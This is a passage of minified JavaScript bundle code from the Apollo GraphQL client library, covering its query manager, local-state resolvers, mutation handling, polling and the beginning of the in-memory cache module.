0!==e&&u.push(((r={})[Object(o.E)(t)]=e,r))}))]:(Object(o.v)(t)?c=t:(c=n[t.name.value],Object(l.b)(c,7)),c&&c.typeCondition&&(f=c.typeCondition.name.value,r.fragmentMatcher(e,f,a))?[2,this.resolveSelectionSet(c.selectionSet,e,r).then((function(t){u.push(t)}))]:[2]):[2]}))}))},[2,Promise.all(t.selections.map(c)).then((function(){return Object(o.B)(u)}))]}))}))},t.prototype.resolveField=function(t,e,r){return Object(i.b)(this,void 0,void 0,(function(){var n,a,s,u,c,l,f,p,d,h=this;return Object(i.d)(this,(function(i){return n=r.variables,a=t.name.value,s=Object(o.E)(t),u=a!==s,c=e[s]||e[a],l=Promise.resolve(c),r.onlyRunForcedResolvers&&!this.shouldForceResolvers(t)||(f=e.__typename||r.defaultOperationType,(p=this.resolvers&&this.resolvers[f])&&(d=p[u?a:s])&&(l=Promise.resolve(d(e,Object(o.b)(t,n),r.context,{field:t,fragmentMap:r.fragmentMap})))),[2,l.then((function(e){return void 0===e&&(e=c),t.directives&&t.directives.forEach((function(t){"export"===t.name.value&&t.arguments&&t.arguments.forEach((function(t){"as"===t.name.value&&"StringValue"===t.value.kind&&(r.exportedVariables[t.value.value]=e)}))})),t.selectionSet?null==e?e:Array.isArray(e)?h.resolveSubSelectedArray(t,e,r):t.selectionSet?h.resolveSelectionSet(t.selectionSet,e,r):void 0:e}))]}))}))},t.prototype.resolveSubSelectedArray=function(t,e,r){var n=this;return Promise.all(e.map((function(e){return null===e?null:Array.isArray(e)?n.resolveSubSelectedArray(t,e,r):t.selectionSet?n.resolveSelectionSet(t.selectionSet,e,r):void 0})))},t}();function j(t){var e=new Set,r=null;return new d((function(n){return e.add(n),r=r||t.subscribe({next:function(t){e.forEach((function(e){return e.next&&e.next(t)}))},error:function(t){e.forEach((function(e){return e.error&&e.error(t)}))},complete:function(){e.forEach((function(t){return t.complete&&t.complete()}))}}),function(){e.delete(n)&&!e.size&&r&&(r.unsubscribe(),r=null)}}))}var x=Object.prototype.hasOwnProperty,$=function(){function t(t){var e=t.link,r=t.queryDeduplication,n=void 0!==r&&r,i=t.store,a=t.onBroadcast,s=void 0===a?function(){}:a,u=t.ssrMode,c=void 0!==u&&u,l=t.clientAwareness,f=void 0===l?{}:l,p=t.localState,d=t.assumeImmutableResults;this.mutationStore=new w,this.queryStore=new k,this.clientAwareness={},this.idCounter=1,this.queries=new Map,this.fetchQueryRejectFns=new Map,this.transformCache=new(o.e?WeakMap:Map),this.inFlightLinkObservables=new Map,this.pollingInfoByQueryId=new Map,this.link=e,this.queryDeduplication=n,this.dataStore=i,this.onBroadcast=s,this.clientAwareness=f,this.localState=p||new S({cache:i.getCache()}),this.ssrMode=c,this.assumeImmutableResults=!!d}return t.prototype.stop=function(){var t=this;this.queries.forEach((function(e,r){t.stopQueryNoBroadcast(r)})),this.fetchQueryRejectFns.forEach((function(t){t(new l.a(8))}))},t.prototype.mutate=function(t){var e=t.mutation,r=t.variables,n=t.optimisticResponse,a=t.updateQueries,s=t.refetchQueries,u=void 0===s?[]:s,c=t.awaitRefetchQueries,f=void 0!==c&&c,p=t.update,d=t.errorPolicy,v=void 0===d?"none":d,y=t.fetchPolicy,b=t.context,g=void 0===b?{}:b;return Object(i.b)(this,void 0,void 0,(function(){var t,s,c,d=this;return Object(i.d)(this,(function(b){switch(b.label){case 0:return Object(l.b)(e,9),Object(l.b)(!y||"no-cache"===y,10),t=this.generateQueryId(),e=this.transform(e).document,this.setQuery(t,(function(){return{document:e}})),r=this.getVariables(e,r),this.transform(e).hasClientExports?[4,this.localState.addExportedVariables(e,r,g)]:[3,2];case 1:r=b.sent(),b.label=2;case 2:return s=function(){var t={};return a&&d.queries.forEach((function(e,r){var n=e.observableQuery;if(n){var i=n.queryName;i&&x.call(a,i)&&(t[r]={updater:a[i],query:d.queryStore.get(r)})}})),t},this.mutationStore.initMutation(t,e,r),this.dataStore.markMutationInit({mutationId:t,document:e,variables:r,updateQueries:s(),update:p,optimisticResponse:n}),this.broadcastQueries(),c=this,[2,new Promise((function(a,l){var d,b;c.getObservableFromLink(e,Object(i.a)(Object(i.a)({},g),{optimisticResponse:n}),r,!1).subscribe({next:function(n){Object(o.q)(n)&&"none"===v?b=new m({graphQLErrors:n.errors}):(c.mutationStore.markMutationResult(t),"no-cache"!==y&&c.dataStore.markMutationResult({mutationId:t,result:n,document:e,variables:r,updateQueries:s(),update:p}),d=n)},error:function(e){c.mutationStore.markMutationError(t,e),c.dataStore.markMutationComplete({mutationId:t,optimisticResponse:n}),c.broadcastQueries(),c.setQuery(t,(function(){return{document:null}})),l(new m({networkError:e}))},complete:function(){if(b&&c.mutationStore.markMutationError(t,b),c.dataStore.markMutationComplete({mutationId:t,optimisticResponse:n}),c.broadcastQueries(),b)l(b);else{"function"==typeof u&&(u=u(d));var e=[];h(u)&&u.forEach((function(t){if("string"==typeof t)c.queries.forEach((function(r){var n=r.observableQuery;n&&n.queryName===t&&e.push(n.refetch())}));else{var r={query:t.query,variables:t.variables,fetchPolicy:"network-only"};t.context&&(r.context=t.context),e.push(c.query(r))}})),Promise.all(f?e:[]).then((function(){c.setQuery(t,(function(){return{document:null}})),"ignore"===v&&d&&Object(o.q)(d)&&delete d.errors,a(d)}))}}})}))]}}))}))},t.prototype.fetchQuery=function(t,e,r,n){return Object(i.b)(this,void 0,void 0,(function(){var a,s,u,c,l,f,p,d,h,b,g,O,_,w,k,S,j,x,$=this;return Object(i.d)(this,(function(C){switch(C.label){case 0:return a=e.metadata,s=void 0===a?null:a,u=e.fetchPolicy,c=void 0===u?"cache-first":u,l=e.context,f=void 0===l?{}:l,p=this.transform(e.query).document,d=this.getVariables(p,e.variables),this.transform(p).hasClientExports?[4,this.localState.addExportedVariables(p,d,f)]:[3,2];case 1:d=C.sent(),C.label=2;case 2:if(e=Object(i.a)(Object(i.a)({},e),{variables:d}),g=b="network-only"===c||"no-cache"===c,b||(O=this.dataStore.getCache().diff({query:p,variables:d,returnPartialData:!0,optimistic:!1}),_=O.complete,w=O.result,g=!_||"cache-and-network"===c,h=w),k=g&&"cache-only"!==c&&"standby"!==c,Object(o.s)(["live"],p)&&(k=!0),S=this.idCounter++,j="no-cache"!==c?this.updateQueryWatch(t,p,e):void 0,this.setQuery(t,(function(){return{document:p,lastRequestId:S,invalidated:!0,cancel:j}})),this.invalidate(n),this.queryStore.initQuery({queryId:t,document:p,storePreviousVariables:k,variables:d,isPoll:r===y.poll,isRefetch:r===y.refetch,metadata:s,fetchMoreForQueryId:n}),this.broadcastQueries(),k){if(x=this.fetchRequest({requestId:S,queryId:t,document:p,options:e,fetchMoreForQueryId:n}).catch((function(e){throw v(e)?e:(S>=$.getQuery(t).lastRequestId&&($.queryStore.markQueryError(t,e,n),$.invalidate(t),$.invalidate(n),$.broadcastQueries()),new m({networkError:e}))})),"cache-and-network"!==c)return[2,x];x.catch((function(){}))}return this.queryStore.markQueryResultClient(t,!k),this.invalidate(t),this.invalidate(n),this.transform(p).hasForcedResolvers?[2,this.localState.runResolvers({document:p,remoteResult:{data:h},context:f,variables:d,onlyRunForcedResolvers:!0}).then((function(r){return $.markQueryResult(t,r,e,n),$.broadcastQueries(),r}))]:(this.broadcastQueries(),[2,{data:h}])}}))}))},t.prototype.markQueryResult=function(t,e,r,n){var i=r.fetchPolicy,o=r.variables,a=r.errorPolicy;"no-cache"===i?this.setQuery(t,(function(){return{newData:{result:e.data,complete:!0}}})):this.dataStore.markQueryResult(e,this.getQuery(t).document,o,n,"ignore"===a||"all"===a)},t.prototype.queryListenerForObserver=function(t,e,r){var n=this;function i(t,e){if(r[t])try{r[t](e)}catch(t){}}return function(r,o){if(n.invalidate(t,!1),r){var a=n.getQuery(t),s=a.observableQuery,u=a.document,c=s?s.options.fetchPolicy:e.fetchPolicy;if("standby"!==c){var l=p(r.networkStatus),f=s&&s.getLastResult(),d=!(!f||f.networkStatus===r.networkStatus),v=e.returnPartialData||!o&&r.previousVariables||d&&e.notifyOnNetworkStatusChange||"cache-only"===c||"cache-and-network"===c;if(!l||v){var y=h(r.graphQLErrors),b=s&&s.options.errorPolicy||e.errorPolicy||"none";if("none"===b&&y||r.networkError)return i("error",new m({graphQLErrors:r.graphQLErrors,networkError:r.networkError}));try{var g=void 0,O=void 0;if(o)"no-cache"!==c&&"network-only"!==c&&n.setQuery(t,(function(){return{newData:null}})),g=o.result,O=!o.complete;else{var _=s&&s.getLastError(),w="none"!==b&&(_&&_.graphQLErrors)!==r.graphQLErrors;if(f&&f.data&&!w)g=f.data,O=!1;else{var k=n.dataStore.getCache().diff({query:u,variables:r.previousVariables||r.variables,returnPartialData:!0,optimistic:!0});g=k.result,O=!k.complete}}var S=O&&!(e.returnPartialData||"cache-only"===c),j={data:S?f&&f.data:g,loading:l,networkStatus:r.networkStatus,stale:S};"all"===b&&y&&(j.errors=r.graphQLErrors),i("next",j)}catch(t){i("error",new m({networkError:t}))}}}}}},t.prototype.transform=function(t){var e=this.transformCache;if(!e.has(t)){var r=this.dataStore.getCache(),n=r.transformDocument(t),i=Object(o.D)(r.transformForLink(n)),a=this.localState.clientQuery(n),s=this.localState.serverQuery(i),u={document:n,hasClientExports:Object(o.r)(n),hasForcedResolvers:this.localState.shouldForceResolvers(n),clientQuery:a,serverQuery:s,defaultVars:Object(o.h)(Object(o.m)(n))},c=function(t){t&&!e.has(t)&&e.set(t,u)};c(t),c(n),c(a),c(s)}return e.get(t)},t.prototype.getVariables=function(t,e){return Object(i.a)(Object(i.a)({},this.transform(t).defaultVars),e)},t.prototype.watchQuery=function(t,e){void 0===e&&(e=!0),Object(l.b)("standby"!==t.fetchPolicy,11),t.variables=this.getVariables(t.query,t.variables),void 0===t.notifyOnNetworkStatusChange&&(t.notifyOnNetworkStatusChange=!1);var r=Object(i.a)({},t);return new b({queryManager:this,options:r,shouldSubscribe:e})},t.prototype.query=function(t){var e=this;return Object(l.b)(t.query,12),Object(l.b)("Document"===t.query.kind,13),Object(l.b)(!t.returnPartialData,14),Object(l.b)(!t.pollInterval,15),new Promise((function(r,n){var i=e.watchQuery(t,!1);e.fetchQueryRejectFns.set("query:"+i.queryId,n),i.result().then(r,n).then((function(){return e.fetchQueryRejectFns.delete("query:"+i.queryId)}))}))},t.prototype.generateQueryId=function(){return String(this.idCounter++)},t.prototype.stopQueryInStore=function(t){this.stopQueryInStoreNoBroadcast(t),this.broadcastQueries()},t.prototype.stopQueryInStoreNoBroadcast=function(t){this.stopPollingQuery(t),this.queryStore.stopQuery(t),this.invalidate(t)},t.prototype.addQueryListener=function(t,e){this.setQuery(t,(function(t){return t.listeners.add(e),{invalidated:!1}}))},t.prototype.updateQueryWatch=function(t,e,r){var n=this,i=this.getQuery(t).cancel;i&&i();return this.dataStore.getCache().watch({query:e,variables:r.variables,optimistic:!0,previousResult:function(){var e=null,r=n.getQuery(t).observableQuery;if(r){var i=r.getLastResult();i&&(e=i.data)}return e},callback:function(e){n.setQuery(t,(function(){return{invalidated:!0,newData:e}}))}})},t.prototype.addObservableQuery=function(t,e){this.setQuery(t,(function(){return{observableQuery:e}}))},t.prototype.removeObservableQuery=function(t){var e=this.getQuery(t).cancel;this.setQuery(t,(function(){return{observableQuery:null}})),e&&e()},t.prototype.clearStore=function(){this.fetchQueryRejectFns.forEach((function(t){t(new l.a(16))}));var t=[];return this.queries.forEach((function(e,r){e.observableQuery&&t.push(r)})),this.queryStore.reset(t),this.mutationStore.reset(),this.dataStore.reset()},t.prototype.resetStore=function(){var t=this;return this.clearStore().then((function(){return t.reFetchObservableQueries()}))},t.prototype.reFetchObservableQueries=function(t){var e=this;void 0===t&&(t=!1);var r=[];return this.queries.forEach((function(n,i){var o=n.observableQuery;if(o){var a=o.options.fetchPolicy;o.resetLastResults(),"cache-only"===a||!t&&"standby"===a||r.push(o.refetch()),e.setQuery(i,(function(){return{newData:null}})),e.invalidate(i)}})),this.broadcastQueries(),Promise.all(r)},t.prototype.observeQuery=function(t,e,r){return this.addQueryListener(t,this.queryListenerForObserver(t,e,r)),this.fetchQuery(t,e)},t.prototype.startQuery=function(t,e,r){return this.addQueryListener(t,r),this.fetchQuery(t,e).catch((function(){})),t},t.prototype.startGraphQLSubscription=function(t){var e=this,r=t.query,n=t.fetchPolicy,i=t.variables;r=this.transform(r).document,i=this.getVariables(r,i);var a=function(t){return e.getObservableFromLink(r,{},t,!1).map((function(i){if(n&&"no-cache"===n||(e.dataStore.markSubscriptionResult(i,r,t),e.broadcastQueries()),Object(o.q)(i))throw new m({graphQLErrors:i.errors});return i}))};if(this.transform(r).hasClientExports){var s=this.localState.addExportedVariables(r,i).then(a);return new d((function(t){var e=null;return s.then((function(r){return e=r.subscribe(t)}),t.error),function(){return e&&e.unsubscribe()}}))}return a(i)},t.prototype.stopQuery=function(t){this.stopQueryNoBroadcast(t),this.broadcastQueries()},t.prototype.stopQueryNoBroadcast=function(t){this.stopQueryInStoreNoBroadcast(t),this.removeQuery(t)},t.prototype.removeQuery=function(t){this.fetchQueryRejectFns.delete("query:"+t),this.fetchQueryRejectFns.delete("fetchRequest:"+t),this.getQuery(t).subscriptions.forEach((function(t){return t.unsubscribe()})),this.queries.delete(t)},t.prototype.getCurrentQueryResult=function(t,e){void 0===e&&(e=!0);var r=t.options,n=r.variables,i=r.query,o=r.fetchPolicy,a=r.returnPartialData,s=t.getLastResult(),u=this.getQuery(t.queryId).newData;if(u&&u.complete)return{data:u.result,partial:!1};if("no-cache"===o||"network-only"===o)return{data:void 0,partial:!1};var c=this.dataStore.getCache().diff({query:i,variables:n,previousResult:s?s.data:void 0,returnPartialData:!0,optimistic:e}),l=c.result,f=c.complete;return{data:f||a?l:void 0,partial:!f}},t.prototype.getQueryWithPreviousResult=function(t){var e;if("string"==typeof t){var r=this.getQuery(t).observableQuery;Object(l.b)(r,17),e=r}else e=t;var n=e.options,i=n.variables,o=n.query;return{previousResult:this.getCurrentQueryResult(e,!1).data,variables:i,document:o}},t.prototype.broadcastQueries=function(){var t=this;this.onBroadcast(),this.queries.forEach((function(e,r){e.invalidated&&e.listeners.forEach((function(n){n&&n(t.queryStore.get(r),e.newData)}))}))},t.prototype.getLocalState=function(){return this.localState},t.prototype.getObservableFromLink=function(t,e,r,n){var a,s=this;void 0===n&&(n=this.queryDeduplication);var c=this.transform(t).serverQuery;if(c){var l=this.inFlightLinkObservables,f=this.link,p={query:c,variables:r,operationName:Object(o.n)(c)||void 0,context:this.prepareContext(Object(i.a)(Object(i.a)({},e),{forceFetch:!n}))};if(e=p.context,n){var h=l.get(c)||new Map;l.set(c,h);var v=JSON.stringify(r);if(!(a=h.get(v))){h.set(v,a=j(Object(u.execute)(f,p)));var y=function(){h.delete(v),h.size||l.delete(c),m.unsubscribe()},m=a.subscribe({next:y,error:y,complete:y})}}else a=j(Object(u.execute)(f,p))}else a=d.of({data:{}}),e=this.prepareContext(e);var b=this.transform(t).clientQuery;return b&&(a=function(t,e){return new d((function(r){var n=r.next,i=r.error,o=r.complete,a=0,s=!1,u={next:function(t){++a,new Promise((function(r){r(e(t))})).then((function(t){--a,n&&n.call(r,t),s&&u.complete()}),(function(t){--a,i&&i.call(r,t)}))},error:function(t){i&&i.call(r,t)},complete:function(){s=!0,a||o&&o.call(r)}},c=t.subscribe(u);return function(){return c.unsubscribe()}}))}(a,(function(t){return s.localState.runResolvers({document:b,remoteResult:t,context:e,variables:r})}))),a},t.prototype.fetchRequest=function(t){var e,r,i=this,o=t.requestId,a=t.queryId,s=t.document,u=t.options,c=t.fetchMoreForQueryId,l=u.variables,f=u.errorPolicy,p=void 0===f?"none":f,d=u.fetchPolicy;return new Promise((function(t,f){var v=i.getObservableFromLink(s,u.context,l),y="fetchRequest:"+a;i.fetchQueryRejectFns.set(y,f);var b=function(){i.fetchQueryRejectFns.delete(y),i.setQuery(a,(function(t){t.subscriptions.delete(g)}))},g=v.map((function(t){if(o>=i.getQuery(a).lastRequestId&&(i.markQueryResult(a,t,u,c),i.queryStore.markQueryResult(a,t,c),i.invalidate(a),i.invalidate(c),i.broadcastQueries()),"none"===p&&h(t.errors))return f(new m({graphQLErrors:t.errors}));if("all"===p&&(r=t.errors),c||"no-cache"===d)e=t.data;else{var n=i.dataStore.getCache().diff({variables:l,query:s,optimistic:!1,returnPartialData:!0}),v=n.result;(n.complete||u.returnPartialData)&&(e=v)}})).subscribe({error:function(t){b(),f(t)},complete:function(){b(),t({data:e,errors:r,loading:!1,networkStatus:n.ready,stale:!1})}});i.setQuery(a,(function(t){t.subscriptions.add(g)}))}))},t.prototype.getQuery=function(t){return this.queries.get(t)||{listeners:new Set,invalidated:!1,document:null,newData:null,lastRequestId:1,observableQuery:null,subscriptions:new Set}},t.prototype.setQuery=function(t,e){var r=this.getQuery(t),n=Object(i.a)(Object(i.a)({},r),e(r));this.queries.set(t,n)},t.prototype.invalidate=function(t,e){void 0===e&&(e=!0),t&&this.setQuery(t,(function(){return{invalidated:e}}))},t.prototype.prepareContext=function(t){void 0===t&&(t={});var e=this.localState.prepareContext(t);return Object(i.a)(Object(i.a)({},e),{clientAwareness:this.clientAwareness})},t.prototype.checkInFlight=function(t){var e=this.queryStore.get(t);return e&&e.networkStatus!==n.ready&&e.networkStatus!==n.error},t.prototype.startPollingQuery=function(t,e,r){var n=this,o=t.pollInterval;if(Object(l.b)(o,18),!this.ssrMode){var a=this.pollingInfoByQueryId.get(e);a||this.pollingInfoByQueryId.set(e,a={}),a.interval=o,a.options=Object(i.a)(Object(i.a)({},t),{fetchPolicy:"network-only"});var s=function(){var t=n.pollingInfoByQueryId.get(e);t&&(n.checkInFlight(e)?u():n.fetchQuery(e,t.options,y.poll).then(u,u))},u=function(){var t=n.pollingInfoByQueryId.get(e);t&&(clearTimeout(t.timeout),t.timeout=setTimeout(s,t.interval))};r&&this.addQueryListener(e,r),u()}return e},t.prototype.stopPollingQuery=function(t){this.pollingInfoByQueryId.delete(t)},t}(),C=function(){function t(t){this.cache=t}return t.prototype.getCache=function(){return this.cache},t.prototype.markQueryResult=function(t,e,r,n,i){void 0===i&&(i=!1);var a=!Object(o.q)(t);i&&Object(o.q)(t)&&t.data&&(a=!0),!n&&a&&this.cache.write({result:t.data,dataId:"ROOT_QUERY",query:e,variables:r})},t.prototype.markSubscriptionResult=function(t,e,r){Object(o.q)(t)||this.cache.write({result:t.data,dataId:"ROOT_SUBSCRIPTION",query:e,variables:r})},t.prototype.markMutationInit=function(t){var e,r=this;t.optimisticResponse&&(e="function"==typeof t.optimisticResponse?t.optimisticResponse(t.variables):t.optimisticResponse,this.cache.recordOptimisticTransaction((function(n){var i=r.cache;r.cache=n;try{r.markMutationResult({mutationId:t.mutationId,result:{data:e},document:t.document,variables:t.variables,updateQueries:t.updateQueries,update:t.update})}finally{r.cache=i}}),t.mutationId))},t.prototype.markMutationResult=function(t){var e=this;if(!Object(o.q)(t.result)){var r=[{result:t.result.data,dataId:"ROOT_MUTATION",query:t.document,variables:t.variables}],n=t.updateQueries;n&&Object.keys(n).forEach((function(i){var a=n[i],s=a.query,u=a.updater,c=e.cache.diff({query:s.document,variables:s.variables,returnPartialData:!0,optimistic:!1}),l=c.result;if(c.complete){var f=Object(o.I)((function(){return u(l,{mutationResult:t.result,queryName:Object(o.n)(s.document)||void 0,queryVariables:s.variables})}));f&&r.push({result:f,dataId:"ROOT_QUERY",query:s.document,variables:s.variables})}})),this.cache.performTransaction((function(e){r.forEach((function(t){return e.write(t)}));var n=t.update;n&&Object(o.I)((function(){return n(e,t.result)}))}))}},t.prototype.markMutationComplete=function(t){var e=t.mutationId;t.optimisticResponse&&this.cache.removeOptimistic(e)},t.prototype.markUpdateQueryResult=function(t,e,r){this.cache.write({result:r,dataId:"ROOT_QUERY",variables:e,query:t})},t.prototype.reset=function(){return this.cache.reset()},t}(),A=function(){function t(t){var e=this;this.defaultOptions={},this.resetStoreCallbacks=[],this.clearStoreCallbacks=[];var r=t.cache,n=t.ssrMode,i=void 0!==n&&n,o=t.ssrForceFetchDelay,a=void 0===o?0:o,s=t.connectToDevTools,c=t.queryDeduplication,f=void 0===c||c,p=t.defaultOptions,d=t.assumeImmutableResults,h=void 0!==d&&d,v=t.resolvers,y=t.typeDefs,m=t.fragmentMatcher,b=t.name,g=t.version,O=t.link;if(!O&&v&&(O=u.ApolloLink.empty()),!O||!r)throw new l.a(4);this.link=O,this.cache=r,this.store=new C(r),this.disableNetworkFetches=i||a>0,this.queryDeduplication=f,this.defaultOptions=p||{},this.typeDefs=y,a&&setTimeout((function(){return e.disableNetworkFetches=!1}),a),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this);void 0!==s&&(s&&"undefined"!=typeof window)&&(window.__APOLLO_CLIENT__=this),this.version="2.6.10",this.localState=new S({cache:r,client:this,resolvers:v,fragmentMatcher:m}),this.queryManager=new $({link:this.link,store:this.store,queryDeduplication:f,ssrMode:i,clientAwareness:{name:b,version:g},localState:this.localState,assumeImmutableResults:h,onBroadcast:function(){e.devToolsHookCb&&e.devToolsHookCb({action:{},state:{queries:e.queryManager.queryStore.getStore(),mutations:e.queryManager.mutationStore.getStore()},dataWithOptimisticResults:e.cache.extract(!0)})}})}return t.prototype.stop=function(){this.queryManager.stop()},t.prototype.watchQuery=function(t){return this.defaultOptions.watchQuery&&(t=Object(i.a)(Object(i.a)({},this.defaultOptions.watchQuery),t)),!this.disableNetworkFetches||"network-only"!==t.fetchPolicy&&"cache-and-network"!==t.fetchPolicy||(t=Object(i.a)(Object(i.a)({},t),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(t)},t.prototype.query=function(t){return this.defaultOptions.query&&(t=Object(i.a)(Object(i.a)({},this.defaultOptions.query),t)),Object(l.b)("cache-and-network"!==t.fetchPolicy,5),this.disableNetworkFetches&&"network-only"===t.fetchPolicy&&(t=Object(i.a)(Object(i.a)({},t),{fetchPolicy:"cache-first"})),this.queryManager.query(t)},t.prototype.mutate=function(t){return this.defaultOptions.mutate&&(t=Object(i.a)(Object(i.a)({},this.defaultOptions.mutate),t)),this.queryManager.mutate(t)},t.prototype.subscribe=function(t){return this.queryManager.startGraphQLSubscription(t)},t.prototype.readQuery=function(t,e){return void 0===e&&(e=!1),this.cache.readQuery(t,e)},t.prototype.readFragment=function(t,e){return void 0===e&&(e=!1),this.cache.readFragment(t,e)},t.prototype.writeQuery=function(t){var e=this.cache.writeQuery(t);return this.queryManager.broadcastQueries(),e},t.prototype.writeFragment=function(t){var e=this.cache.writeFragment(t);return this.queryManager.broadcastQueries(),e},t.prototype.writeData=function(t){var e=this.cache.writeData(t);return this.queryManager.broadcastQueries(),e},t.prototype.__actionHookForDevTools=function(t){this.devToolsHookCb=t},t.prototype.__requestRaw=function(t){return Object(u.execute)(this.link,t)},t.prototype.initQueryManager=function(){return this.queryManager},t.prototype.resetStore=function(){var t=this;return Promise.resolve().then((function(){return t.queryManager.clearStore()})).then((function(){return Promise.all(t.resetStoreCallbacks.map((function(t){return t()})))})).then((function(){return t.reFetchObservableQueries()}))},t.prototype.clearStore=function(){var t=this;return Promise.resolve().then((function(){return t.queryManager.clearStore()})).then((function(){return Promise.all(t.clearStoreCallbacks.map((function(t){return t()})))}))},t.prototype.onResetStore=function(t){var e=this;return this.resetStoreCallbacks.push(t),function(){e.resetStoreCallbacks=e.resetStoreCallbacks.filter((function(e){return e!==t}))}},t.prototype.onClearStore=function(t){var e=this;return this.clearStoreCallbacks.push(t),function(){e.clearStoreCallbacks=e.clearStoreCallbacks.filter((function(e){return e!==t}))}},t.prototype.reFetchObservableQueries=function(t){return this.queryManager.reFetchObservableQueries(t)},t.prototype.extract=function(t){return this.cache.extract(t)},t.prototype.restore=function(t){return this.cache.restore(t)},t.prototype.addResolvers=function(t){this.localState.addResolvers(t)},t.prototype.setResolvers=function(t){this.localState.setResolvers(t)},t.prototype.getResolvers=function(){return this.localState.getResolvers()},t.prototype.setLocalStateFragmentMatcher=function(t){this.localState.setFragmentMatcher(t)},t}();e.default=A},function(t,e,r){"use strict";r.r(e),r.d(e,"SchemaLink",(function(){return s}));var n=r(0),i=r(20),o=r(79),a=r(116),s=function(t){function e(e){var r=e.schema,n=e.rootValue,i=e.context,o=t.call(this)||this;return o.schema=r,o.rootValue=n,o.context=i,o}return Object(n.c)(e,t),e.prototype.request=function(t){var e=this;return new i.a((function(r){Promise.resolve(Object(a.execute)(e.schema,t.query,e.rootValue,"function"==typeof e.context?e.context(t):e.context,t.variables,t.operationName)).then((function(t){r.closed||(r.next(t),r.complete())})).catch((function(t){r.closed||r.error(t)}))}))},e}(o.ApolloLink);e.default=s},,,function(t,e,r){"use strict";r.r(e),r.d(e,"HeuristicFragmentMatcher",(function(){return f})),r.d(e,"InMemoryCache",(function(){return E})),r.d(e,"IntrospectionFragmentMatcher",(function(){return p})),r.d(e,"ObjectCache",(function(){return O})),r.d(e,"StoreReader",(function(){return y})),r.d(e,"StoreWriter",(function(){return S})),r.d(e,"WriteError",(function(){return w})),r.d(e,"assertIdValue",(function(){return g})),r.d(e,"defaultDataIdFromObject",(function(){return C})),r.d(e,"defaultNormalizedCacheFactory",(function(){return _})),r.d(e,"enhanceErrorWithDocument",(function(){return k}));var n=r(0),i=r(87),o=r(1),a=r(29),s=r(41),u=r(3),c=!1;function l(){var t=!c;return Object(o.y)()||(c=!0),t}var f=function(){function t(){}return t.prototype.ensureReady=function(){return Promise.resolve()},t.prototype.canBypassInit=function(){return!0},t.prototype.match=function(t,e,r){var n=r.store.get(t.id),i="ROOT_QUERY"===t.id;if(!n)return i;var o=n.__typename,a=void 0===o?i&&"Query":o;return a&&a===e||(l(),"heuristic")},t}(),p=function(){function t(t){t&&t.introspectionQueryResultData?(this.possibleTypesMap=this.parseIntrospectionResult(t.introspectionQueryResultData),this.isReady=!0):this.isReady=!1,this.match=this.match.bind(this)}return t.prototype.match=function(t,e,r){Object(u.b)(this.isReady,1);var n=r.store.get(t.id),i="ROOT_QUERY"===t.id;if(!n)return i;var o=n.__typename,a=void 0===o?i&&"Query":o;if(Object(u.b)(a,2),a===e)return!0;var s=this.possibleTypesMap[e];return!!(a&&s&&s.indexOf(a)>-1)},t.prototype.parseIntrospectionResult=function(t){var e={};return t.__schema.types.forEach((function(t){"UNION"!==t.kind&&"INTERFACE"!==t.kind||(e[t.name]=t.possibleTypes.map((function(t){return t.name})))})),e},t}(),d=Object.prototype.hasOwnProperty,h=function(){function t(t){var e=this;void 0===t&&(t=Object.create(null)),this.data=t,this.depend=Object(s.b)((function(t){return e.data[t]}),{disposable:!0,makeCacheKey:function(t){return t}})}return t.prototype.toObject=function(){return this.data},t.prototype.get=function(t){return this.depend(t),this.data[t]},t.prototype.set=function(t,e){e!==this.data[t]&&(this.data[t]=e,this.depend.dirty(t))},t.prototype.delete=function(t){d.call(this.data,t)&&(delete this.data[t],this.depend.dirty(t))},t.prototype.clear=function(){this.replace(null)},t.prototype.replace=function(t){var e=this;t?(Object.keys(t).forEach((function(r){e.set(r,t[r])})),Object.keys(this.data).forEach((function(r){d.call(t,r)||e.delete(r)}))):Object.keys(this.data).forEach((function(t){e.delete(t)}))},t}();function v(t){return new h(t)}var y=function(){function t(t){var e=this,r=void 0===t?{}:t,n=r.cacheKeyRoot,i=void 0===n?new s.a(o.e):n,a=r.freezeResults,u=void 0!==a&&a,c=this.executeStoreQuery,l=this.executeSelectionSet,f=this.executeSubSelectedArray;this.freezeResults=u,this.executeStoreQuery=Object(s.b)((function(t){return c.call(e,t)}),{makeCacheKey:function(t){var e=t.query,r=t.rootValue,n=t.contextValue,o=t.variableValues,a=t.fragmentMatcher;if(n.store instanceof h)return i.lookup(n.store,e,a,JSON.stringify(o),r.id)}}),this.executeSelectionSet=Object(s.b)((function(t){return l.call(e,t)}),{makeCacheKey:function(t){var e=t.selectionSet,r=t.rootValue,n=t.execContext;if(n.contextValue.store instanceof h)return i.lookup(n.contextValue.store,e,n.fragmentMatcher,JSON.stringify(n.variableValues),r.id)}}),this.executeSubSelectedArray=Object(s.b)((function(t){return f.call(e,t)}),{makeCacheKey:function(t){var e=t.field,r=t.array,n=t.execContext;if(n.contextValue.store instanceof h)return i.lookup(n.contextValue.store,e,r,JSON.stringify(n.variableValues))}})}return t.prototype.readQueryFromStore=function(t){return this.diffQueryAgainstStore(Object(n.a)(Object(n.a)({},t),{returnPartialData:!1})).result},t.prototype.diffQueryAgainstStore=function(t){var e=t.store,r=t.query,n=t.variables,i=t.previousResult,s=t.returnPartialData,c=void 0===s||s,l=t.rootId,f=void 0===l?"ROOT_QUERY":l,p=t.fragmentMatcherFunction,d=t.config,h=Object(o.o)(r);n=Object(o.c)({},Object(o.h)(h),n);var v={store:e,dataIdFromObject:d&&d.dataIdFromObject,cacheRedirects:d&&d.cacheRedirects||{}},y=this.executeStoreQuery({query:r,rootValue:{type:"id",id:f,generated:!0,typename:"Query"},contextValue:v,variableValues:n,fragmentMatcher:p}),m=y.missing&&y.missing.length>0;return m&&!c&&y.missing.forEach((function(t){if(!t.tolerable)throw new u.a(8)})),i&&Object(a.a)(i,y.result)&&(y.result=i),{result:y.result,complete:!m}},t.prototype.executeStoreQuery=function(t){var e=t.query,r=t.rootValue,n=t.contextValue,i=t.variableValues,a=t.fragmentMatcher,s=void 0===a?b:a,u=Object(o.l)(e),c=Object(o.j)(e),l={query:e,fragmentMap:Object(o.g)(c),contextValue:n,variableValues:i,fragmentMatcher:s};return this.executeSelectionSet({selectionSet:u.selectionSet,rootValue:r,execContext:l})},t.prototype.executeSelectionSet=function(t){var 